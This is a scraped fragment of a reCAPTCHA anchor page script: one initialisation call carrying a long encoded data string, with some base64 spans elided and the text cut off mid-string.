      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cog7DvWLCuMObw4ZcagtLwqvDgcKFOsOHDcKJwoPCvMKxVFtxKDLCsXbCssKhTsO/UMKxBHPClsK7RMOXRsKZB8OGw4nDkyvDnl4TZsO5wrnCkhfDkBsOwqfDrcONw7LCuMKDOETCl8K2wqA+w5LCisOBw4TDuHLDkMKHwrzDgAzCtcK7w5zDl2zDisKQRg3CpMKZwo/DtHXDrTHDqwgRw6llHsOqSsOzwqfCtyPCk8Onw7xGXcK0wo/CjcKMQ0EPwprDmnnCtsK2wqhIwqEHMcK8LMK8DsO2WzsVwrR7FMKWwonCtXDCkj1+woPCoMKVJ8Osw68hRcKvdhwywqd9wq0CfMKPOsKIYMOIeX5iwpnCjsOXIkAxck1aPEpCZVvDsGMMLsOnTMO7wpTDo8KEbCFHQsOtPSI+e8Kow4/Dtil0wqVJdDDClld+UUXDm8Oaw6TDiMK7DQfCuGpSGDLCmnbDjMKWIl7CtVklwq3CucKqw5LDrgPDt1cgw7bCqMOnwq8xw6/[base64]/DmGzDpDfDjVRqw7HCnCHDuMOiw7jCoijCosOTcghKwodvw4ECwpLDmsO7cixRwpIIwrhGfsKoYcOpU8OZX3BlWsKdLTvDtcOtQ8KkQw9Bwp/DvcOLw5vDs8KBHHsMw6AoKBXDnn7DqcObBsK0wrDDlT3DpcOXw6V1w5UJwqxvwqpWw6DCswpnw40tUyB0wrjDk8K+w7PCncKbwoDDk8K8w44HSVgyUcKFw5c9cEdPJiRVC3bDiMKiwq81FMK7w6EZd8KUYGDCjRDDi8KRwqXDt2Mtw7/CswRzQ8K8w7/[base64]/Cn8OwLnsoOGkFA8OJw6RIwq5qBCFawrVZw5DCg8OHwp/DscOqwodQXcOUw6F3w5fDisOmw7x1GsO9bD3DlsObwodICMKVw5zCi8OsRcKvw5Ynw517w45DwqLDisK6w6IBw6TCqHDDrFUvwrTCuHXCgSBXYHbClFTDo8Ovw7vCml/CucKrw6rCi3zDp8K+eMKTw47Dj8ObUCFWwrjDpsOndW7DuVduw5/DggoowoAtBi7DrBB+w5Y4LivDgkzDnmPCpXRWPEcCAsOHw650OsKnK33Dj8O7wpvDssOdbMOyfcK/wpjDvTjDpcOgQ3Ekw4/DlyTCnMK7IcOSPMOqw7fDqcKbO8KLw6HCkcOFT8OVw7vCl8Kzwo/Cm8ObfzdCw7bDhxvCv8KUw6VAccOzw54NXcOdD8OEOzPCtMOwPcKofsOuwpYXQsKQwoHDkGt/[base64]/DvyjDoSTDtsKXwrZ8w71ewr8cwr3ChcKnwrTCu2EGwqx/eS7DjMOvw5s2QlAEIG1aRH7CpsKZUC0uJAVAPMOMMcOUPsK2UQvDqMOJJRHCmcKPKcOHw5jDsRZxL2Q3wo4casO3wprCiTVJLMKqWj/DqsOywo9jw7UDDsORJwLDmTPCrBgAw4gJw7bDicK+w6XClVgfCGdcdcOkIcOMCcOBw4/DnQpuwq/CqsOgXw0RQ8OneMO+wpDDl8OoEjLDj8Kgw7YVw7IISwzDhMKARwHCiFFiw6vCrMKVW8K+wr7Ck2Uew7TDssK0L8OvF8OswrsCK2HCsDM7RVduwqbCnxI/McKYw6HCpDbDosOIwoQMPTvCtH/CucOxwrpgLHFSwrESZEjCgRvCn8ONXQEewqLDnToIR2QrKWktQz/DizFPw44Zw4xvF8KHw4h8esOtTMKDwqFBw6gFVidfwrPDnmhuw693K8O+w7cXwq/[base64]/wpUSUMKUwqPCoCTCtwctwpnCpcKrDAzDisKyw64MAMO0EXnDhBHDicO6w4bChWvCgMOMAwzDvxXCmhtGXcOVw6hPw5Bnw4Alwpkgwr0GcCNPHGwQKMKaw7rDuMKLUWzCu0jChcOww7NIwp/CsMOwGxfCoiN0V8OofsOAPBrCrz81ZMKwJz7ChWHDgX4/wodMYF7DiRdGwqxqYSvDtnnCt8KDTAjDuF3DvHfDtMOYMlQsMWs8wohnwo80wrp2aA1uw6jCrcKuwqDDnzANwpghwpLDkMOSw4cUw5vDmcO7cX0nwrpdahBywqLChFJGLcOhw67CgglBSGHClUtzw7nCpVtNw5jCjMOeUBxveDrDrDXDjiIPQTx/w7hlw4E9EMOcw5DDksKIRVAlwrhYRkjCrsOKwqgqwqJ5wobCj0HCrcKpBATCghFJfcOoTwHDqSkwIMKdwq53LFxhXsOXw4JVOsKOGcO7BWZ+M1TCmcOXSMOvTwrCgcO2HDjCkyXCoRQ7w6zCmEkoUMOBwqHDjnwdKjIvw6vDi8ONfC0QIMOTQMKKw5/DvH3DkMOCbcKXwpdXw5DCmcKHw6fDpVLCmV7Ds8Oiw6XCj1TCt0TCgMKkwoYcwr1jwrFqdgltw4XDpcKww5wSwpvDkMKQfsODwo90LMOxw5YqYl7ClX9Mw7d/w7cNwoglw5HCisOpOGXCiSPDpx/CiQbDmMKhwozCj8KPdMOwWMKdfX5/wptqwofCiz7Dl8O9BsOpw7xmw47DgyJONiXClm/[base64]/DuXLDgUk2woHCmMKYwohrNMKgfcOrMyjCicOfFAsRwrVuDlEbZhfCnMK3woV9ak50LMKwwqfCpEzDl8KMw4knw4pKwozDgcKTHG1uQcOnYjvDuG3DksO7w4BjHHrCnMKdFG/Dg8KJw44iw7NuwokFXEDDjcOMNcKLA8K/fnhCwrrDt3MnDBvDjmxKdcKrJxEpw5LCpMK/QnLDt8K0ZMOYw6HCtMKbasOlwoNjwpPDi8K4cMOVw5DDicOPWsKFInbCqBPCoQwwS8K1w5PDicOaw4sNw5QGLsOIw45ROy7Dkg9BMMO0X8KeVzNPw49BYcOGR8KWwqHCisKBwrlzZz7CvMOUwqHCjhTDrBHDn8OwGsKSwr/DhGvDpV3DsEzCumsnw7E1YcO9w5rCisOWw4U2wqHDsMO8cy4ow75vW8K9eGpzwp4kw4HDmn1efnvCrDDDgMK3w55ZY8OQwrI2w7Agw7nDnsKPCkhXwqnClkARfsK2AcO/OMOJwrPDmGcMPMKrwrvCucO+BHxFw5LDqMKPwqZGacOTw7LCmjkWQWLDoQrDjcOvw4sVw6rDvMKDwqXDs0jDs0nClTHDjMKDwodPw7xgeMKOwq1ODgxuQ8KiC0FVC8KSwpdww4/[base64]/Dn1bCnFHDjMO6wqMowpvCo1AKNVN4wonCkCATECY3LT3CisOvw6s9wooBw7wWMcKpIsKaw44fw5UwbmbDk8OYwqFcw7LCvA0vw5kBT8Kyw43DncKzOsKzGAHCvMKRwo/DjnxDVGgpw404FMKSP8K7WBHCiMOTw4LDvsOGLcObAF4KG2QWw5TDq35Cw53Dnk7CvFQ3wpjDj8O1w7LDlxfDgMK8AWckPsKHw4LCm3t9wq/[base64]/DiD4Mw4oFw5TDrcKVWGofc3/CusOfw6bCgcK2SMKnX8O1B8OrYsOBGcKcXCTDolB6EcKjw5vCnsKswo7DhmRbLMOOwoLDlcKgGll/w5XCnsKdEALDoG9YdnHCiwoeMcKYcjPDqS52d3nDh8K5ezTCkGdCwqxpNMOnZsK5w7HDnsOUwqdfw6PClHrCncKxwpXCu1orw7zDusKowrsDwrxdOMOIw64vCsODDEtgwo/[base64]/VsO0w5jDlwrDm1LClMKPwonDi8KTMzvDsWDCmQ/CmsKhHMKAb35dP3kZwofCvSVqw4zDlcOiQ8OBw4rDqElIw6p5W8Kmw6wqIjxSKyzCuWTCt2hBZcOpw4hUTMOEwoABfgjDl3cHw6DDu8KKdsKHSMOKMsOHwp/DmsK6wqFrw4NsY8O5K1fDr1dCw4XDjwnDkgwTw50vJsOWwotKwovDl8O7wrt5eyRRwrTCqcOBb2nClsKIXMKiwqg9w4RIU8OFBMKmMcKuw6EwQcOCAGTDkW5cd0g7woHDhUEDwqDCoMKHbMKUL8OowqvDo8OaCHPDj8ODCXk0w7rCqcOoNMKaeXHDgMKaVCzCusK/wqdjw5FPwrjDgMKSVkR3LcOFQV/Cp1pgDcKZGCHCrsKJwoBTTzDCr1rCumfClTXDtzI3w49Zw4nDs0PCjw1dSsO2ejwBw63CscKsFnTCgnbCj8OPw7kfwocZw7oYYFfCgjfCjsKpwrEjwqcONig+w49BZsO9ScKqeMOsw7J/w6rDnC4kw43Ci8KjXwLCm8O5w6AswoLCq8KiF8OoZFrDpAnDgD7CoUvDqhnDmV4UwqxEwqnCpMOmw4ECwok3M8OgLCxAw4PChcOqw7PDkEtPw4oXw6DDtcODw4soeUDCscKdTcKBw5Ahw6jCk8KGFMK0bnZpw7o2B28zw5jDnQ3DoAbCosKzw7Q8Bl/Dr8KaA8OowqA0F3/DtcKsFsKKw4fCoMObX8KfBB8SScKVLhpRwrfCi8KBTsK0w5o0e8KWEV14b1Z9w71iScKlwqbCiGjCh3vDvw0yw7nCiMOTwqrDucOvUsKXGCQMwroSw7U/R8OQw5t7LgVqw5NlcHMGF8OUw4/[base64]/CmHgkw7hAOXTDuH/CmcKQdsOuwonDryZpSn/[base64]/EsOewooJVw1XB8K2JFDCjT0+AgbCr3fCiwt8TsOMw5vCvcKudj5OwrkSwpNzw4JSbTsRwpQQwoDDpA3DjsK1A1drM8OQMmUjwp4QIE8DXg4nRz0NL8K/a8OoZMOXCh3CozPDrnZ1wocgVD0GwprDmsKtw5HDvcKdei/DtDkGwp9zw4RpfcOcC2/DokxwMcOmQsKOw6/[base64]/DiMOrw7AOw6XDuhbDlsO7w5bDr8OKw4XCsMO3w4M3PiZEORnDvm8yw5cCwrtzMXcBEVPDgsObw77CpV/CisOxPS/CsB3Ch8K+JsOVB3LDl8KaLMK+wrgHH1tOR8Kkwrt6wqTDtz9+w7nCtsKBOsK/wpEtw7soIcO0ATrClcKZEcOOPhA1w43CpMORFsOlw4F8wp8pUEcBwrXDrTUDccKeIMK0KWkYw6BOw6LCucOEf8O/w7tPYMK3BsK8HmU9wq7CmsODI8KJCsKCS8OfVcKORMKTRzArAsOcwrxYw4HDnsKQw6RBfUDCtMOuwpjCoht7SyM2wrLDhmIuw77DqU7DjcKJwqY5WgHCu8KeBRnDo8OVeXDClS/CtXljN8KJw5PDocK3wqlCIcOgdcK/wpATw57Cq0l7Q8Okf8OtEQEbwr/Di01PwocXAsKGRsO0AhLDlmo+O8OywoPCijrCq8OnS8O3Z1E1WU8Nw6xdIQvDpno9w5/DimHDgnZXDSbDuw/[base64]/wpXCgx1vw7Z1KVPDmsODSivDg0rCoMKJJsOgwpYAwpAZZMK3wq/DgMKWDxzCuhEMMh3DiSBwwrYww4DDvzV8GFTCnR5kIcKpTW5Fw5xVVBoqwrzCiMKCBFJuwoV8wptqw4YDPMOPe8Oew5nDhsKpwq7CocOhw5UNwpzCvT1Iw7rDu3jCocOTPk/[base64]/DhXQWwrwOwphHBMOnGgLDt0fDhcK5wrAgw6UJGAjDv8KhZGvCocObw7rCjsKAXiV7L8Krwq7Dl1A4eFcdwoU/KVbDrHnCqhxbdcOEw7MQw7nCplPDhlvCvhnDkETCiiHCs8K9TcOMYws2w7UvEh5cw4ojw4AODMKBKTwLY0MjDzsRwrjCiGvDkFvCjMOcw7kBwq4mw7DDjMKxw4d0b8OjwoHDoMOBPA/CqFPDi8K4wpYJwqguw7o/[base64]/[base64]/GVPDl2I1wo7DksOGeTBwfcOaWXzDscKfwpZKw6rDisO/wpcywrzDt0tZwrJLw749w6gxdB7DilfCnzjDkw/CksOWdxHCgE5NPsKlfifCncO0wpdKXjlaIit7P8KXwqPDrMO8bW3DlzVMJ1UPI2fCuysIRTgnHg00UsKbNljDt8OrJsKRwrTDicKRSmQmawnCj8OcfcKiw5LCtWHDhmnCpsOhwobCh3xdJMKZw6TClTXCgjTCgcK/wrfCmcKZUUsoDVLCrAYmTjwHJsO5wrTDqHBTMxVkbyDDvsKKTsK3OsOQM8KlL8O1wpJBLCvDkMOkBwbDpMKbw5sUA8OEw5FUwojCjHVkwovDq0toHcOucMOVd8OKRwXDrXzDty1Mwq/DoyLCn14uAwLDqsKvP8OBUTPDhEleL8Ofwr9uLRvCkSpSw7Juw6rCmcOrwrlkX1rCtzTCjwRUw6jDojMWwr/DpndAworCiGFNwpDCmDknwqwIw78uwrYUw7VZw6o5a8KYwo3Dow/ClcO/OcOOTcOBwr3Cgz0iTDMHWcKAw4bCqsKPGcKUwptEwoERBylowqHCsXUww7jCqwZuw6jDgFkIw4Qsw47CkFcgwpYDw7LCusKEci/DkQdUb8OAbMKWwqvCncOnRCAuGcORw6DCrCPDqsOQw7XDncOgX8KQMywHfThcw4bCrHU7w7HDkcKqw5t/[base64]/CtBXCo8OTw63CvsKiOsOFw5AswrDChcKxMhE8Yzg4McKlwpPCm1PDvFLCgBESwrl/wq7CpsOaVsOJGkvCrwgFUsK6wozCu24rTFkow5bCpgp/w7F2Y1vDoSTDmnclCcKkw4PCnMOqw6w8X1zDvsOsw53CsMK6NcKPN8K+ccOiw4bCkVbCvzzCtMOOS8KGKhLDrHQ3LsKLwqwXGcKjwrIyNsKZw7J8wqZIDMOcwqbDksK5dxxww7LDrsKfXBLChn/Ct8OrBDvDijkZCF5Iw4rCu3fDpTzDvxUMWlHDpyjCt0JNfjEtw6/DisOjbkbCmHZWEjE2dsOnw7HDrlVhw4UEw7Uuw4QnwpfCh8KyGQDDv8KkwpMJwr3DrmwJw75KI1MNE0/Cnm7DuHQ+w7w1dsKvAhcAw6DCs8OZwqHDiQ0lBsOyw59DEU0EwoDCmMK+wrPDosOiw5vCi8OZw7nDg8KDdk9xwq3CrxlQDi/[base64]/CmlfCoillIsKJJcOWw5ZCwo4swq9sYyzChcKAKjnDj8K1KcK5w59Qw6tHB8KNwoLCqcOMwojCiQTDl8K6wpHCtMKQcknCjloPL8ODwrvDgsKcwp5VLVtlG0XDqhRawqjDkHJlw6/DqcO0w6TDpsOuwpXDt3HCqsO2w5LDrErCpX7Ck8OQFzJywrBGSFbCusO8w6bCkEDCgH3DncO+eiBjwrpGw4QtHyszYik/ezcAEsOwB8KgV8O+wqfDpDTCk8OowqJtZA4uPBnCqi4qwrzCg8K3wqbCkixVwrLDmhYiw5TCqghZw60cTcOZwrNVAsOuw60CTz5Iw4rDuWpXGEw2csK9w4FsaCoDEsKedzbDscK3LW7CqcKJMsO7Jg7Dq8ORw7Y8OcK2w69kwqbDhHF7w4LCsXjDoG3CtsKqw7/DmwNIC8O0w4AnaTnDjcKxBUQcw4gMJ8OjVTFMCMOlwo5vWcKBw7nDrGnDvsKIwq4iw41CA8OvwpMRLTdlRTUDwpc6ZRjCjyIJw4nDoMOWa2MpdMKwBsKlHDFVwrHCvm5QYixCRMKjwozDtBYKwqxyw7tlAXPDiUzCkcKoPsK/w4XDoMOYwp/Du8O0OAPDqMKGTjfCoMOowqpMwoLDg8KNwoRiasOHwpsKwpV1wpjCll1+w7R0bsOuwoJPHsOuw7jCscO0w7Mbwp/DnMOicMKbw49WwozCtwcDI8Kfw6AUw6LCtFXCimXDpxUJwrBNQXjCiDDDhTAUwqDDqsKUdSxQw5toEV3CvsOBw4XCsR/DiyPDqjfDrcOtwo9zwqMawqbCqivCr8KIZsOAw706Ylt2w40twoh4CFx4WcKiw6EBwrrCoDRkw4PCpUvDhg/CiFE+wo3CjMKRw5/CkyBswqdZw6tNNMOBwqDCjsOcwrnCoMKjdEgJwr3Cv8KTaDnDisOqw7kMw7vCusKRw45QU2zDl8KBH1HCqMKTwqhpdhdJw6ZLP8Klw7/ClsOKCncywo5TXcO3wqdQMSZcwqVRZ1fDicKCZBfDvXYqbMKKwrPCqcO9w7PDqcO4w7lBw6HDj8KrwosWw5LDusOPwofCu8O3QxE5w5/CrMO0w4rDgXwtES9Vw7zCh8O/IXfDp1/Dv8OpS3vCq8OaYcKdwoXDosOfw5nChMKEwo1mwpMswqlFw7HDlVLCkGjDiXfDssKfw6DDiTJ9w7JCbcOgAMK5M8OPwrDDncKKTMK4wpJVNFF7JcKdEMOPw7cgwplPYMOmwogGdnYCw5FzeMKbwocrw6PDh2pNW0zDkMOBwq/CmcO8JTzCpsOUwpYTwpU+w6BCF8OZbE9yHsOcL8KMNcOUITbCtWUZw6/Cj0Upw6Q3wrAYw5jCm1AAEcKpwoXCinQSw4TCqm7CuMKQLyLDtsONNWZ/RX8hIMKBwp/DhV/CpsO0w7HCoXHCg8OObjbDvyAIwrp7wqtgw5/[base64]/Cj8K8w4sTwqMPMT3CvcOmwrEHZMOmwoYPS8OVV8OMIsO3Pwptw5YWwrlYwobDrGHDsUzCtMOdwpvDtsOgLsKiw4fCgz3Dt8OuXsOfX280CiIBMsOFwoLCmAQcw7/Cg1zDsAnCjCdcwrjDqcK5w4xvN219w4DCjH3Dt8KNJ1sNw6pAUsK3w5IewpdVw7vDvE7DiHx8w5o2wrgWwpbDpMOCwrXDr8Kiw6s+c8Kiw5TCnj3DosOUCkXClUHDqMO6RBHDjsO7XiDCqsOLwr8PChwowqfDi0QVU8KwX8O6wpfDoiTCh8KeBMOOw4rDp1RhQw/DhBzDusKpw6pswrrCgMK3wozDjwvChcKgw6TCjUkMwqPCmAbCicKvJhMfJSHDiMOcVAzDnMKtwqcEw6fCkR0Kw7o2w4bCvQ/[base64]/DuwY5E0XCpnIKwojCmk3DqE/Di8KoYEoFw5XCjj7DjEzDqsOuw6TDkcKTw7xIw4RFJWTDvEBew7nCusK1K8KPwqjClsK4wrcUIsOwH8K5w7Qaw4s4dygqRyfDl8OHw5fDjiLCj2TDvW/DkHB9QV8FciTCs8KnSEkow7PCg8K9wrZgPsOqwqJNaA/Cokkqw7LCn8OBw43DqVQEPxLCs2srwpU+aMOywo/[base64]/Cg8KlXMKLbmMvw6pAV8KiKMK/w4howqPCrsOAQnYVw6UIw7rCkUrCo8KnfcOjQWTDtsOZwqELwrkPw6/DiUfDpUprw5MvKyDDsSIPHcOAwonDjkoDw5HCjsOcZmwiw6jCr8Ocw4nDu8OYcBdNw5UjwoLCs2w3E0jDhDPCo8KXwq7CnDwIOMK9JcKRwp3DlS/DqUTCt8KVfQtew7c/SG3DpMKUUsOOw7HDsG7Ct8Knw6kHH194w5rChMO2wqofw77DhXjDoAfDsUU7w47DicKGw43DpMKRw7XCuwBUw6p1RMKcNi7CkQbDvg4nwrAzOlkQEsOiwrVKXWUaWyPCiw/Cs8O7IMKifD3CpxAZwox3wrHCphJVw5wROgHCjcKlw7BGw7PCksK5eh4gw5XCscKqw5wDM8Oaw54Hw5bDh8Ocwqp4woBUw5vDmMOCcgfDvy/CucO/[base64]/Dt8KZw44QQ3PDvsKiw5lyUsK9MFHDgEdGwqhZwrXDt8OyV8OZwq3CosKUwp/[base64]/DjsO4wrHDimshYcKfVsKvH8KLwoByP8K0XcKxwprCiGzCkcO+wrJewofCmzc3GFrCqsKMwo8+Hzopw5plwq4HSMKPw7LCp0gqw6UwNgTDlMKgw5JBwoDDmsKRYMO8TndocwdcdcKJwonClcK+HBZmw6FCw4nDkMK0wowPw4zDiH45w4PClGbCmGHCtMKyw7gBwr/CksKfwpktw63DqsOtw7PDscO1S8OpCWTDoEQtw57CrcKfwo9kwrXDh8O4w4w8HDvDqsODw5MMwqIgwoTCqC5/w6Ybw4/DhEF3woBdMV3CgcKzw4UObE8MwqvDl8OlFVFfaMK1w5M/w65ZaEh1UsOUwpErFmxCTRskwrwDXcOjw4R8wocqw4HCmMKtw5tTHsKAUXDDl8OFw6LCqsKjw7RDB8OZBcOTw6LCtgJyOcKrw7HDscKLwqABwojChXw/VsKaV1cnFMOBw78xHcOBW8OSIUHCunR4PsK2Wi3Dv8OVDGjChMKgw6TDvMKoL8OHwoHDpW/CtsO2w6XDrhPDjHzCkMO5MMK/w6A8RzN3wpBWI0sYw7LCscKLw53Dn8Kowr/Dm8KIwoN7Z8Ofw6/DmcO1w7wRczDDhFY7CUEZw4I2w5xlwrDCqlrDmXYfOCLDqsOrdH/[base64]/[base64]/CqnLCp8KcU8K9IcKwXwTDmsKOVWTDlnAmSMKxS8Kiw5YXw75sGgd4wpdHw5E9TsOoDsKCwqhDCcO/w6vDusKiCyV1w4xPw5XDgAN4w5LDscKENRfDr8KBw6YQY8OrCMKpwozCk8OWA8OJVjoNwpQwJsOwfsK0w7TDnAVkwp0zECRZwonDhsK1CMOFwroow5vDhcOzwqzDlQFHbMKdSsKueEPDo1fCrcKKworDucK6w7TDtMOMAVhuwp9VbhpIasOnVibCusK/d8KDUcOUw5jCgDHDtAo9w4V8w5hEw7/DhE1jTcOjwozDmghdw4ReQ8Opw63Cu8Knw7BEEMKkZDZvwrjCuMOIdsKJScKpGsKGwoIzw4XDtXYhw5BpPRkww5XDrsO4wojCh2BXVMOyw5fDnsKdSsOOG8OxeTsAw79Pw7vCr8K4w4/DgsOlEMO0wpFvw7kTYsO7wofDlmdJesKDQ8OSwq9IM1rDuEPDj3fDhWPDrsKbw5Ajw4vDvcOywq5dFiTDvCzDmUYww6cDSU3CqHrChcKrw5BeDnYVw63CgsO0w6LCssK/[base64]/CncO5wohsSljCoyBLwohkwrwIBcOBccOkwrwrw4AMw75Uwp98SU3DsXTCvCHDpwZ7w47Dt8KxdcOYw5bCgsKSwr3DvsKwwq/Dp8Kzw7LDn8OrHStyKEY3wo7CqghDVMOaOcOGAsKwwpxVwoTDmiVhwo0iwoAXwr5DZExvw5xRWSkHQcKdCMO7I3B3w6/DscKrwqrDqBMifcOAQTzCj8ObC8K6XVLCosO6wo8SOMOmE8Kuw6MwdsOTcsKQw7www58awqHCisK7wofCjSfCqsKxw7FeecKsGMOaOsKId2DCgsKHRQhMagI6w5R7wpXDncO6wogyw4HCjFwMw5/Cp8OSwqbDtcOBwrLCt8OwPMKeNsOuUW0QCcOYHcK2JcKOw5wPwoRTQngrW8Oew7xsc8OOw4bDn8Ocw7chAC/CncODLMOFwprDnF/CgyoOwpkawqpOwrViGsO2TcOhw69hXjzDr1XCqinCqMK/SWRTEjdAwqnDhWc5J8Klw4YHw6UBwrvCjWTCtsOrcMKdYcK1eMKCwqElwq4/WF1AGhlzwrIGw544wqAcch7CksKjU8OFwosBw5DCsMKrw4/Cs0VVwprCr8KWCsKNwr/CicKfC03ClX7DqsKCwpfDqcKITcKPESrCm8KbwofDgCTCtMOodz7DrsKUf0s0wrIqw6nClzXDh0nDk8K3w5I7CUDDgnzDs8KtU8KEVMOrEcKASQbDvFFdwrdeZ8OJOh18fBZ0wrPCn8KWIzXDgcO/[base64]/Du1rDrSXDsMOWwqxTw4bDjsOnwqZ5w6lQwrUpw4VWwqLClMKaaR/DozHDgw3CgMOMJMOiQsKEEsOuQsOwO8KpLS18W1HCusKkFsOewqoqFR00IcOewqdFK8OoNcOCMMKNwpbDicKpwo4vYMOSTyXCqw/Dp0HCsUDCsUlFwqo1RnVcb8KdwqbCuEfDhXFUwo3CtxrCpcOCSsOEwp5nwrHCusKUwpYdw7nDicK8w7kHw513wovDl8OYwpvCnjzDuQ/ChMO6LSHCk8KcVMO9wq/CpE3DiMKGw5QPR8Ksw7YfHsOJasKHwqkYNcOQw5TDlMOrXD3CtmjDt2kzwrI9Y1VhdT/[base64]/JzJiX8K6w7U8w6LCusOqHcKNTzF7wr7Drl/Dm3wNByLDucOHwpY5w75RwojCjG7Cl8O4RMOVwrwEMcOjDsKEw57Dv2MfC8OHa2jCkgrDtx8/TMOLw6TDmTxxTMKNw7xsc8KAGA/CvcKDPcKhc8OkEj7ChcO5CcORHHwLYG3DncKOEcK5wpNtU1Vpw49ecMKMw4nDkMOFLMKrwqlbTnHDolfCmlBbK8KlNsOKw67DnyHDjsKkFsOcPlXClsOxIV06SD7CtC/Ct8OIw4nDoTTCnWhnw5J4VQE5EHxkbcOxwonDhBbDiBnDh8OWwq0Qwrh0w5QqfMK5K8OKw69lDx0UbFzDmAgEfMO2wrpAwq/CgcOMeMKqwqXCv8Ohwo7CvsO1BcODwoh4VsKDwqHCpcO0wqLDmsO3w7MfAcKzLcORwpXDocOMwopBwrDCg8O9VCx/[base64]/[base64]/CuAAgF8KySQ/[base64]/[base64]/[base64]/[base64]/DpUfDpMOOw5XDocO3wqk+BHfDrmzCgHh7UcKXwp/Cs3bCoEjCknNJD8OtwrBwdygXE8KtwrkUw7jCgsOlw7dSwojDoQkjwqbCiTLCpsKlwp0OZV7CnCjCm1rDohbDqMKnwpAMwr7DkVkmPsK+Y1jDly9dQBzCq3zCpsOzw7vDqMKSwq3CuS3Dg1ssBcK7w5HDjcKrccK/w6JXwpfDqcK5wrlOwoQLw6tKM8OJwrFRUcOkwq4Tw7lFZsKrw59Qw4PDlHVEwoPDoMO1bHXCtx9ZNATChsOhbcOVw6LCvMOHwolOPH/Do8O2w7jCl8KsS8KlIUXCvV5Kw6JMw7/CicKJwp3CocKLW8Khw79ywr0hwpvCo8OQY0NsRyhQwohowo4Ewq7CuMKyw7bDjhnCvn3DrsKZDxLClsKMXMOUe8KHS8K/[base64]/[base64]/[base64]/[base64]/[base64]/wpnDtATDosOxHsO6HWxgFsOfT8KnPzAya8KPNcK2wqLDm8KZwrHDjFdkw6BBw7DDlcOQJsKXcMKPIsOOFcOKScKqw5XDn33Cj2HDhH16Y8KuwpnCmcOkwo7CtcKmcMOhwrHDv0BkN2nCuj/[base64]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[base64]/BTsew4JqwoUtTj1Rdz7Cm3PCucKjw6dtNB8Swp3CksOqw68Ew5zCm8OvwqMbdMOIaFzDolUBdkbDg3TCuMOPwoMVwqR4IC5NwrfCgBp5ew1ZRcKLw5XDpyjDosO2WcO5WhBLaV3CrRvCtcKzw4PDmjjCi8KXScKMw5MrwrjCqcOOw7ADJcObBMK/w6HCugQxFBnDjH3ChVfCh8OKJsOALCl7w4F5OHLDtcKPLsKtw7Yqwr5Sw6QbwrvDtcOTwpDDpVQCNnbDr8O9w6/[base64]/w6/DnxHDtsKrfsOaDsOiw7rCvsOrFsKpw4vCn0fCmsOVb8OpDg7DhlY5wrV5w4Z0c8OVw73CoBIHw5YMD24xwoLCh